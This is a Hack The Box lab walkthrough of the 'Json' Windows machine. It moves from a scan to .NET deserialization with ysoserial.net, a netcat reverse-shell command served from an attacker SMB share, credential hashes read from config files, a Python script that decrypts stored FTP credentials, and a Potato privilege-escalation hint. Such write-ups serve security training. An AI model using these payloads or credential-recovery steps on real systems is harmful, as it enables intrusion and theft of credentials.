HtB Json

JSON is a medium difficulty Windows machine running an IIS server with an ASP.NET application. The application is found to be vulnerable to .NET deserialization, which is exploited using ysoserial.net. A custom .NET program is found to be installed, which on reverse engineering reveals encrypted credentials for an administrator. These credentials can be decrypted and used to gain access to the FTP folder.
Scanning
nmap
┌──(pl4stic㉿kali)-[~]
└─$ nmap -T4 -p- -A 10.129.227.191
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-06 22:41 EST
Nmap scan report for 10.129.227.191
Host is up (0.025s latency).
Not shown: 65521 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd 0.9.60 beta
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
80/tcp open http Microsoft IIS httpd 8.5
|_http-server-header: Microsoft-IIS/8.5
|_http-title: Json HTB
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
Device type: general purpose
Running: Microsoft Windows 2012
OS CPE: cpe:/o:microsoft:windows_server_2012:r2
OS details: Microsoft Windows Server 2012 or 2012 R2
Network Distance: 2 hops
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: JSON, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b0:97:08 (VMware)
| smb2-security-mode:
| 3:0:2:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-03-07T03:42:48
|_ start_date: 2025-03-07T03:39:49
HTTP - 80/tcp

Tried a few simple guesses for the login, and found success with admin:admin

Initial Access
Deserialization
Looking at the request in BurpSuite, it seems we get a cookie with the value OAuth2=eyJJZCI6MSwiVXNlck5hbWUiOiJhZG1pbiIsIlBhc3N3b3JkIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMiLCJOYW1lIjoiVXNlciBBZG1pbiBIVEIiLCJSb2wiOiJBZG1pbmlzdHJhdG9yIn0= after logging in. There’s also a Bearer header with the same value. Finally, I notice a GET request to /api/Account that returns the base64 decoded value of that cookie.
{
"Id":1,
"UserName":"admin",
"Password":"21232f297a57a5a743894a0e4a801fc3",
"Name":"User Admin HTB",
"Rol":"Administrator"
}
Changing the value of the cookie, then replacing the cookie value + Bearer header, we finally throw an error. Seems like we might be able to attack this site with a deserialization attack.
{"Id":',"UserName":"'","Password":"21232f297a57a5a743894a0e4a801fc3","Name":"User Admin HTB","Rol":"Administrator"}

Looks like we can use the .NET equivalent of ysoserial called ysoserial.NET (GitHub)
I looked for any gadget that supported the Json.Net formatter, and finally found one that worked. Here’s the command I ran in ysoserial.exe
C:\Users\pL4sTiC\Desktop\ysoserial.exe -g ObjectDataProvider -f Json.Net -c "ping 10.10.14.10" -o base64
And observing in Wireshark, I did indeed have a few ICMP packets originating from the target machine… we can run code!
Let’s host an SMB share so we can get netcat on the target machine, then catch a reverse shell.
C:\Users\pL4sTiC\Desktop\ysoserial.exe -g ObjectDataProvider -f Json.Net -c "net use \\10.10.14.10\share & \\10.10.14.10\share\nc.exe -e cmd.exe 10.10.14.10 4444" -o base64
Paste the base64 payload in the Bearer header and send the GET request. We’ll see the successful SMB connection, followed by the reverse shell.
┌──(pl4stic㉿kali)-[~/htb/json]
└─$ sudo impacket-smbserver share .
[sudo] password for pl4stic:
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.227.191,50469)
[*] AUTHENTICATE_MESSAGE (JSON\userpool,JSON)
[*] User JSON\userpool authenticated successfully
[*] userpool::JSON:aaaaaaaaaaaaaaaa:cc1b12cb8551688e0727f2e534b487ad:010100000000000080036c242792db01a7f361e43461745c000000000100100049006d00660048006400590047004d000300100049006d00660048006400590047004d00020010004400440076004e005600640049005000040010004400440076004e0056006400490050000700080080036c242792db01060004000200000008003000300000000000000000000000003000001af08ed076cdd3c1d3530a26043cea7101097a2906cc4a356d68c50b56159fc90a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310034002e00310039003900000000000000000000000000
┌──(pl4stic㉿kali)-[~/htb/json]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.199] from (UNKNOWN) [10.129.227.191] 50473
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
json\userpool
c:\windows\system32\inetsrv>
Sadly, I wasn’t able to crack userpool’s hash using rockyou.txt. Regardless, grab user.txt and let’s move on.
Privilege Escalation
Enumeration
Looks like we can impersonate privileges, so maybe a Potato attack?
C:\Users\userpool\Desktop>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
And a couple of interesting files in the C:\inetpub\wwwroot\ directory:
C:\inetpub\wwwroot\jsonapp\dbdata>type "userscredentials - Copy.json"
type "userscredentials - Copy.json"
[
{
"Id": 1,
"UserName": "puppet",
"Password": "0571749e2ac330a7455809c6b0e7af90",
"Name": "User Admin HTB",
"Rol": "Administrator"
},
{
"Id": 1,
"UserName": "ansible",
"Password": "84d961568a65073a3bcf0eb216b2a576",
"Name": "User",
"Rol": "User"
}
]
C:\inetpub\wwwroot\jsonapp>type Web.config
type Web.config
<?xml version="1.0" encoding="utf-8"?>
<!--
For more information on how to configure your ASP.NET application, please visit
https://go.microsoft.com/fwlink/?LinkId=301879
-->
<configuration>
<appSettings>
<add key="IV" value="uLdDJr^B9bkbf0PdJGHA2UMHEGz"/>
</appSettings>
[...snip...]
Checking the installed programs, there seems to be the usual culprits except for one interesting one: Sync2Ftp
C:\Program Files>dir
dir
Volume in drive C has no label.
Volume Serial Number is AEF2-0DF2
Directory of C:\Program Files
08/08/2019 07:04 PM <DIR> .
08/08/2019 07:04 PM <DIR> ..
08/08/2019 07:04 PM <DIR> Common Files
11/21/2014 07:24 AM <DIR> Embedded Lockdown Manager
08/08/2019 07:04 PM <DIR> Internet Explorer
05/22/2019 04:37 PM <DIR> MSBuild
05/22/2019 04:37 PM <DIR> Reference Assemblies
05/23/2019 03:06 PM <DIR> Sync2Ftp
05/22/2019 04:28 PM <DIR> VMware
08/08/2019 07:04 PM <DIR> Windows Mail
08/08/2019 07:04 PM <DIR> Windows Media Player
08/08/2019 07:04 PM <DIR> Windows Multimedia Platform
08/08/2019 07:04 PM <DIR> Windows NT
08/08/2019 07:04 PM <DIR> Windows Photo Viewer
08/08/2019 07:04 PM <DIR> Windows Portable Devices
11/21/2014 07:24 AM <DIR> WindowsPowerShell
0 File(s) 0 bytes
16 Dir(s) 4,619,567,104 bytes free
Sync2Ftp
Doing some research on Sync2Ftp, it seems it helps sync local files with an FTP server when they’re modified, created, and deleted. Interesting… especially since we saw an FTP server we couldn’t access during our initial enumeration.
There’s also an interesting file in the directory for the application.
C:\Program Files\Sync2Ftp>type SyncLocation.exe.config
type SyncLocation.exe.config
<?xml version="1.0" encoding="utf-8" ?>
<configuration>
<appSettings>
<add key="destinationFolder" value="ftp://localhost/"/>
<add key="sourcefolder" value="C:\inetpub\wwwroot\jsonapp\Files"/>
<add key="user" value="4as8gqENn26uTs9srvQLyg=="/>
<add key="minute" value="30"/>
<add key="password" value="oQ5iORgUrswNRsJKH9VaCw=="></add>
<add key="SecurityKey" value="_5TL#+GWWFv6pfT3!GXw7D86pkRRTv+$$tk^cL5hdU%"/>
</appSettings>
<startup>
<supportedRuntime version="v4.0" sku=".NETFramework,Version=v4.7.2" />
</startup>
</configuration>
Let’s pull the binary to our Windows VM and take a look at it as well in ILSpy.

And let’s take what we know and write our own decryption function in Python.
#!/usr/bin/env python3
import base64
import hashlib
from Crypto.Cipher import DES3
from Crypto.Util.Padding import unpad
user_enc = "4as8gqENn26uTs9srvQLyg=="
pass_enc = "oQ5iORgUrswNRsJKH9VaCw=="
key_str = b"_5TL#+GWWFv6pfT3!GXw7D86pkRRTv+$$tk^cL5hdU%"
def decrypt(s):
ciphertext = base64.b64decode(s)
key = hashlib.md5(key_str).digest()
des = DES3.new(key, DES3.MODE_ECB)
return unpad(des.decrypt(ciphertext), 8).decode()
print(f'[+] Username: {decrypt(user_enc)}')
print(f'[+] Password: {decrypt(pass_enc)}')
┌──(pl4stic㉿kali)-[~/htb/json]
└─$ python3 decrypt_pass.py
[+] Username: superadmin
[+] Password: funnyhtb
FTP Access
With our new superadmin credentials, we can now access the administrator’s user folder, and subsequently root.txt.
┌──(pl4stic㉿kali)-[~/htb/json]
└─$ ftp json.htb
Connected to json.htb.
220-FileZilla Server 0.9.60 beta
220-written by Tim Kosse (tim.kosse@filezilla-project.org)
220 Please visit https://filezilla-project.org/
Name (json.htb:pl4stic): superadmin
331 Password required for superadmin
Password:
230 Logged on
JuicyPotato
As we suspected before, our privileges and the state of system patches leaves this box susceptible to the Juicy Potato attack. Download Here. Feel free to run this alternate path to root.
C:\Program Files\Sync2Ftp>systeminfo
systeminfo
Host Name: JSON
OS Name: Microsoft Windows Server 2012 R2 Datacenter
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-80005-00001-AA602
Original Install Date: 5/22/2019, 4:27:16 PM
System Boot Time: 3/10/2025, 4:16:01 PM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz
[02]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 11/12/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: es-mx;Spanish (Mexico)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 8,191 MB
Available Physical Memory: 7,589 MB
Virtual Memory: Max Size: 9,471 MB
Virtual Memory: Available: 8,890 MB
Virtual Memory: In Use: 581 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0 2
DHCP Enabled: Yes
DHCP Server: 10.129.0.1
IP address(es)
[01]: 10.129.227.191
[02]: fe80::f197:64a1:fdd:5454
[03]: dead:beef::f197:64a1:fdd:5454
[04]: dead:beef::199
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.